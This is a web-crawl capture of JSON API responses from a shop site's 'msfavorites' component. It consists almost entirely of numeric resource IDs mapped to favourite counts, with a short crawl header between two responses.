68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":1,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"123776":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":1,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"123063":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":2,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124385":1,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":1,"122810":1,"117189":1,"123846":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":1,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":1,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"121442":1,"117161":1,"90685":1,"108070":1,"119644":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":2,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":2,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"123000":1,"118962":1,"121295":1,"124124":1,"124120":3,"116274":1,"99849":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":1,"124681":1,"123905":1,"112716":1,"123773":1,"116179":2,"123218":1,"53848":1,"23929":2,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":3,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":2,"124493":2,"124331":1,"124330":1,"124083":1,"121864":1,"124994":1,"125037":1,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124557":1,"124061":1,"119909":1,"122254":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"108239":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":1,"119407":1,"114537":2,"121096":2,"117433":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"114536":1,"125369":1,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"125102":1,"125110":1,"125371":1,"125300":1,"125256":1,"125310":1,"125277":1,"125240":2,"125370":1,"112082":2,"125014":1,"116343":1,"122093":1,"118907":1,"124995":1,"125273":1,"125278":1,"116509":1,"121240":1,"123883":1,"114998":1,"120438":1,"120682":1,"68445":1,"125766":2,"123911":1,"123684":1,"123912":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"125119":1,"105962":1,"108279":1,"125660":1,"123736":1,"125385":1,"117319":1,"121241":2,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"121660":1,"120973":1,"120810":1,"120809":1,"89977":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":3,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":2,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":2,"104239":1,"117466":2,"124066":1,"86062":2,"97038":1,"125796":1,"124014":1,"118096":2,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":2,"69344":1,"71263":1,"104785":1,"107463":1,"121347":1,"108027":1,"119293":1,"86272":1,"122909":1,"117415":1,"118525":1,"118712":1,"122016":1,"118489":1,"125648":1,"119466":1,"29559":1,"90545":1,"122845":1,"124346":1,"4737":1,"5939":1,"54440":1,"43162":1,"105985":1,"105995":1,"120909":1,"123283":1,"112138":1,"7699":1,"7169":1,"7153":1,"118700":1,"119442":1,"122727":1,"125521":1,"125671":1,"125595":1,"125804":1,"92137":1,"108069":1,"114943":1,"116133":1,"118672":1,"92101":1,"92353":1,"107645":1,"115016":1,"116385":1,"124032":1,"125680":1,"114900":1,"123040":1,"120993":1,"124909":1,"123038":1,"121830":1,"7257":1,"26131":1,"89749":1,"93752":1,"4959":1,"116709":2,"8567":1,"22362":1,"23928":1,"117429":1,"93674":1,"118520":1,"121892":1,"68567":1,"86814":1,"95445":1,"106065":1,"94762":1,"107726":1,"123012":1,"105700":1,"105874":1,"116758":1,"115022":1,"125035":1,"125030":1,"118984":1,"124239":1,"88963":1,"120997":1,"125718":1,"10109":1,"120946":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1769787659552
body_size: 33727
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1769787659552","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":2,"938":3,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":6,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":9,"5819":2,"14353":1,"9031":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":15,"13255":11,"13235":2,"13234":1,"13227":1,"11938":8,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":7,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":7,"13252":6,"935":14,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":3,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":2,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"12950":1,"1858":7,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":4,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":5,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":2,"8770":2,"8663":3,"1641":6,"1040":7,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":1,"5929":1,"5895":3,"1095":2,"13262":1,"599":2,"4316":1,"1147":5,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":6,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":5,"762":4,"731":3,"597":2,"593":8,"518":5,"494":1,"316":1,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":6,"13245":6,"1692":3,"1748":2,"959":3,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":2,"1670":4,"11903":6,"3784":1,"13909":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":2,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":1,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":3,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":1,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"9392":1,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":1,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":1,"598":2,"4263":1,"1260":2,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":2,"741":1,"403":5,"322":1,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":3,"797":20,"778":1,"739":1,"699":1,"633":5,"636":2,"552":3,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":2,"8630":2,"857":6,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":5,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":12,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":7,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":1,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":1,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":5,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":2,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":2,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":2,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":2,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":8,"2899":2,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":2,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":3,"313":6,"14601":1,"11283":6,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":3,"10750":2,"10841":3,"11802":11,"5307":1,"5186":5,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":3,"2073":2,"1991":1,"1253":1,"1022":2,"956":3,"830":9,"831":5,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":7,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":4,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":1,"5609":2,"2953":1,"12453":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"10840":1,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":7,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":3,"2443":3,"2259":5,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":6,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":10,"10604":5,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":3,"8494":1,"183":5,"14864":2,"15147":3,"9847":2,"9451":4,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":1,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"9837":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":1,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":7,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":3,"346":2,"14976":1,"2002":1,"10793":1,"8482":6,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":2,"11344":3,"11243":2,"446":6,"8544":3,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":6,"5731":2,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":3,"15146":3,"14968":2,"15208":1,"14494":3,"2047":9,"2176":9,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":4,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":2,"15034":2,"2378":2,"14865":1,"14662":1,"11405":1,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":2,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":3,"14815":1,"2066":5,"8480":5,"1320":1,"11416":1,"4117":2,"13239":5,"2416":2,"15240":1,"13254":2,"13243":2,"13240":4,"13233":5,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":4,"297":2,"15169":9,"15255":2,"14882":1,"12084":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"2220":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":1,"7797":1